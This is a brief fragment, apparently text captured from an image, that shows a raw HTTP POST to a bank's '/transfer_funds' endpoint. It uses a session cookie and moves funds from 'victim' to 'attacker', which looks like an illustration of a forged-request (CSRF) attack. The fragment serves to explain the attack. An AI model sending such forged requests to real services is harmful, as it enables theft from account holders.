 POST /transfer_funds HTTP/1.1
Host: bank.com
Content-Length: 39
Cookie: session=g38uivn09f8
from=victim&to=attacker&csrf=fu210r97fg